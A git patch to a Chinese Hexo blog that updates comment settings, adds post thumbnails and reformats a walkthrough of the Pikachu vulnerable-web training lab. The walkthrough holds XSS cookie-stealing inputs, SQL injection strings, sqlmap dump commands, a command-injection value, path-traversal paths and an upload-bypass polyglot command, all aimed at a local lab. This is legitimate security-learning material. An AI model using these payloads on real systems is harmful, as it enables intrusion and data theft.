From 3441c607a5a806eb20a02c3673bd611b727d3668 Mon Sep 17 00:00:00 2001
From: Atdunbg <979541498@qq.com>
Date: Sun, 12 Oct 2025 23:35:19 +0800
Subject: [PATCH] =?UTF-8?q?=E4=BF=AE=E6=94=B9=E9=83=A8=E5=88=86=E6=97=A7?=
=?UTF-8?q?=E6=96=87=E7=AB=A0?=
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Content-Transfer-Encoding: 8bit
---
_config.redefine.yml | 4 +-
source/_posts/c_learn_1.md | 1 +
source/_posts/c_learn_2.md | 1 +
source/_posts/c_learn_3.md | 1 +
source/_posts/c_learn_4.md | 1 +
source/_posts/c_learn_5.md | 1 +
source/_posts/pikachu_practice.md | 103 +++++++++++++++---------------
7 files changed, 58 insertions(+), 54 deletions(-)
diff --git a/_config.redefine.yml b/_config.redefine.yml
index d2ae7a2..fe79f3b 100644
--- a/_config.redefine.yml
+++ b/_config.redefine.yml
@@ -364,10 +364,10 @@ comment:
waline:
serverUrl: https://hexo-waline.atdunbg.xyz # Waline server URL. e.g. https://example.example.com
lang: zh-CN # Waline language. e.g. zh-CN, en-US. See https://waline.js.org/guide/client/i18n.html
- emoji: [] # Waline emojis, see https://waline.js.org/guide/features/emoji.html
+ emoji: ["https://unpkg.com/@waline/emojis@1.2.0/bilibili", "https://unpkg.com/@waline/emojis@1.2.0/soul-emoji", "https://unpkg.com/@waline/emojis@1.2.0/qq"] # Waline emojis, see https://waline.js.org/guide/features/emoji.html
recaptchaV3Key: # Google reCAPTCHA v3 key. See https://waline.js.org/reference/client/props.html#recaptchav3key
turnstileKey: # Turnstile key. See https://waline.js.org/reference/client/props.html#turnstilekey
- reaction: false # Waline reaction. See https://waline.js.org/reference/client/props.html#reaction
+ reaction: true # Waline reaction. See https://waline.js.org/reference/client/props.html#reaction
# Gitalk comment system. See https://github.com/gitalk/gitalk
gitalk:
clientID: # GitHub Application Client ID
diff --git a/source/_posts/c_learn_1.md b/source/_posts/c_learn_1.md
index 7040f1c..f73ba49 100644
--- a/source/_posts/c_learn_1.md
+++ b/source/_posts/c_learn_1.md
@@ -3,6 +3,7 @@ title: C语言-1
date: 2022-11-01 15:40:14
tags: [C语言, 笔记]
categories: 笔记
+thumbnail: "https://t.alcy.cc/fj"
---
## C 简介
diff --git a/source/_posts/c_learn_2.md b/source/_posts/c_learn_2.md
index e10579f..b8d05f0 100644
--- a/source/_posts/c_learn_2.md
+++ b/source/_posts/c_learn_2.md
@@ -3,6 +3,7 @@ title: C语言-2
date: 2022-11-22 12:12:12
tags: [C语言, 笔记]
categories: 笔记
+thumbnail: "https://t.alcy.cc/fj"
---
diff --git a/source/_posts/c_learn_3.md b/source/_posts/c_learn_3.md
index d4ee276..ac0dd03 100644
--- a/source/_posts/c_learn_3.md
+++ b/source/_posts/c_learn_3.md
@@ -3,6 +3,7 @@ title: C语言-3
date: 2022-11-23 20:56:10
tags: [C语言, 笔记]
categories: 笔记
+thumbnail: "https://t.alcy.cc/fj"
---
diff --git a/source/_posts/c_learn_4.md b/source/_posts/c_learn_4.md
index f765816..6a77dd6 100644
--- a/source/_posts/c_learn_4.md
+++ b/source/_posts/c_learn_4.md
@@ -3,6 +3,7 @@ title: C语言-4
date: 2022-12-01 16:24
tags: [C语言, 笔记]
categories: 笔记
+thumbnail: "https://t.alcy.cc/fj"
---
diff --git a/source/_posts/c_learn_5.md b/source/_posts/c_learn_5.md
index 4469521..67b5575 100644
--- a/source/_posts/c_learn_5.md
+++ b/source/_posts/c_learn_5.md
@@ -3,6 +3,7 @@ title: C语言-5
date: 2022-12-20 20:02
tags: [C语言, 笔记]
categories: 笔记
+thumbnail: "https://t.alcy.cc/fj"
---
## 打开与关闭文件
diff --git a/source/_posts/pikachu_practice.md b/source/_posts/pikachu_practice.md
index 2b925f2..c33b58a 100644
--- a/source/_posts/pikachu_practice.md
+++ b/source/_posts/pikachu_practice.md
@@ -6,13 +6,14 @@ categories: Pikachu
thumbnail: "https://hexoimage.pages.dev/file/43665ba95443e49885078.jpg"
---
+
## Pikachu练习记录
## 0x01 Pikachu靶场
Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web安全漏洞。 如果你是一个Web渗透测试学习人员且正发愁没有合适的靶场进行练习,那么Pikachu可能正合你意。
-靶场链接:[Pikachu ](https://github.com/zhuifengshaonianhanlu/pikachu)
+靶场链接:[Pikachu](https://github.com/zhuifengshaonianhanlu/pikachu)
## 0x02 暴力破解
@@ -61,24 +62,22 @@ Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web
-```
+```Plaintext

输入框直接上脚本
- raw
-
- endraw
+
```
### 反射型xss(post)
-```
+```Plaintext
登陆进去后输入框内输入以下内容
-
+
```

### 存储型xss
-```
-
+```Plaintext
+
```

### DOM型xss
@@ -89,7 +88,7 @@ Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web
输入下方文本
-```
+```Plaintext
#' onclick=alert('hello')>
```
@@ -97,7 +96,7 @@ Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web
### DOM型xss-x
-```
+```Plaintext
' onclick=alert('hello')>
```
@@ -107,9 +106,9 @@ Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web
### xss之盲打
-```
+```Plaintext
留言板输入:
-
+
```
@@ -120,13 +119,13 @@ Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web
大小写绕过
-```
-
+```Plaintext
+
```
### xss之htmlspecialchars
-```
+```Plaintext
' onclick='alert(1)'
' onclick='javascript:alert(document.cookie)'
@@ -136,7 +135,7 @@ Pikachu是一个带有漏洞的Web应用系统,在这里包含了常见的web
js伪协议绕过
-```
+```Plaintext
javascript:alert(1)
```
@@ -146,10 +145,10 @@ javascript:alert(1)
-可以先把前面的 -->
+```Plaintext
+
```
## 0x04 CSRF
@@ -170,7 +169,7 @@ javascript:alert(1)
-```

+```Plaintext
id=1
#正常回显
@@ -190,7 +189,7 @@ id=1 or 1=1
**2,无脑sqlmap**
-```
+```Plaintext
sqlmap.py -u http://127.0.0.1/vul/sqli/sqli_id.php --data "id=1" --batch -D pikachu -T member --dump
```
@@ -198,7 +197,7 @@ sqlmap.py -u http://127.0.0.1/vul/sqli/sqli_id.php --data "id=1" --batch -D pika
### 字符型注入
-```
+```Plaintext
123
#正常
@@ -230,7 +229,7 @@ sqlmap.py -u http://127.0.0.1/vul/sqli/sqli_id.php --data "id=1" --batch -D pika
**sqlmap**
-```
+```Plaintext
sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2" -D pikachu -T member --batch --dump
```
@@ -240,7 +239,7 @@ sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%
**sqlmap**
-```
+```Plaintext
sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_search.php?name=1&submit=%E6%90%9C%E7%B4%A2" --batch -D pikachu -T member --dump
```
@@ -252,13 +251,13 @@ sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_search.php?name=1&submit=%E6%90%9C%
那就构造以下payload:
-```
+```Plaintext
123') or 1=1 #
```
**sqlmap**
-```
+```Plaintext
python sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_x.php?name=1&submit=%E6%9F%A5%E8%AF%A2" --batch -D pikachu -T member --dump
```

@@ -268,7 +267,7 @@ python sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_x.php?name=1&submit=%E6%9F%A
-```
+```Plaintext
' and extractvalue(1,concat('~',(select database()))) and '1'='1
' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1
@@ -284,7 +283,7 @@ updatexml() 是mysql对xml文档数据进行查询的xpath函数
可以用“+”代替空格
-```
+```Plaintext
+and+updatexml(1,concat(0x7e,database(),0x7e),1)
```
@@ -300,7 +299,7 @@ updatexml() 是mysql对xml文档数据进行查询的xpath函数
修改如下:
-```
+```Plaintext
' and extractvalue(1,concat(0x7e,(database()))) and '1'='1
或
' and updatexml(1,concat(0x7e,database(),0x7e),1) and '1'='1
@@ -318,7 +317,7 @@ updatexml() 是mysql对xml文档数据进行查询的xpath函数
经测试是用 **‘** 进行闭合的
-```
+```Plaintext
kobe'
# 未查到username信息
@@ -331,7 +330,7 @@ kobe'and length(database())=n#
burp抓包进行爆破数据库名字
-```
+```Plaintext
kobe' and substr(database(),1,1)='a'#
```
@@ -347,7 +346,7 @@ kobe' and substr(database(),1,1)='a'#
**sqlmap**
-```
+```Plaintext
sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_blind_b.php?name=123&submit=%E6%9F%A5%E8%AF%A2" --batch
```
@@ -361,7 +360,7 @@ sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_blind_b.php?name=123&submit=%E6%9F%
**sqlmap**
-```
+```Plaintext
sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_blind_t.php?name=123&submit=%E6%9F%A5%E8%AF%A2" --batch
```
@@ -369,7 +368,7 @@ sqlmap.py -u "http://127.0.0.1/vul/sqli/sqli_blind_t.php?name=123&submit=%E6%9F%
引用大佬的链接[https://blog.csdn.net/aa2528877987/article/details/118569895 ](https://blog.csdn.net/aa2528877987/article/details/118569895)
-```
+```Plaintext
宽字节注入原理:
GBK 占用两字节
@@ -395,14 +394,14 @@ select * fromcms_user where username = ‘運’ or 1=1 limit 1,1#’ and passwo
### exec”ping”
-```
+```Plaintext
127.0.0.1&&dir
#执行完ping指令后同时执行dir指令
```
### exec”eval”
-```
+```Plaintext
直接输入 phpinfo();
```
@@ -422,7 +421,7 @@ select * fromcms_user where username = ‘運’ or 1=1 limit 1,1#’ and passwo
### file inclusion(local)
-```
+```Plaintext
..\..\..\Users\sfd\Desktop\demo.txt
#直接访问电脑桌面的文件
```
@@ -465,7 +464,7 @@ select * fromcms_user where username = ‘運’ or 1=1 limit 1,1#’ and passwo
添加了对文件进行判断有没有图片特征的函数,直接用cmd命令合成一个图片码即可绕过
-```
+```Plaintext
copy /b a.png + a.php b.png
```
@@ -477,13 +476,13 @@ copy /b a.png + a.php b.png
首先以lucy的身份进行登录,然后可以看到lucy的信息
-```
+```Plaintext
http://127.0.0.1/vul/overpermission/op1/op1_mem.php?username=lucy&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF
```
这时我们直接修改url里的username,将其指定为kobe,就可以直接查看kobe的信息
-```
+```Plaintext
http://127.0.0.1/vul/overpermission/op1/op1_mem.php?username=kobe&submit=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81%AF
```
@@ -493,7 +492,7 @@ pikachu用户只有查看权限,而admin用户有所有权限
首先登陆admin并添加用户,然后可以获得一个url地址
-```
+```Plaintext
http://127.0.0.1/vul/overpermission/op2/op2_admin_edit.php
```
@@ -503,7 +502,7 @@ http://127.0.0.1/vul/overpermission/op2/op2_admin_edit.php
### 目录遍历
-```
+```Plaintext
../../../../Users/sfd/Desktop/demo.txt
#访问桌面的一个demo.txt 文件
```
@@ -524,7 +523,7 @@ php涉及到序列化的函数有两个,分别是serialize()`和`unserialize()
序列化简单来说就是将一个**对象**转化成可以传输的**字符串**,反序列化就是相反的操作
-```
+```Plaintext
#举个例子
class S{
public $test="pikachu";
@@ -549,14 +548,14 @@ class S{
反序列化
-```
+```Plaintext
$u=unserialize("O:1:"S":1:{s:4:"test";s:7:"pikachu";}");
echo $u->test; //得到的结果为pikachu
```
序列化和反序列化本身没有问题,但是如果反序列化的内容是用户可以控制的,且后台不正当的使用了PHP中的魔法函数,就会导致安全问题
-```
+```Plaintext
常见的几个魔法函数:
__construct()当一个对象创建时被调用
@@ -589,7 +588,7 @@ $u=unserialize("O:1:"S":1:{s:4:"test";s:7:"pikachu";}");
前端将`$_POST['xml']`传递给变量`$xml,` 由于后台没有对此变量进行安全判断就直接使用`simplexml_load_string`函数进行xml解析, 从而导致xxe漏洞
-```
+```Plaintext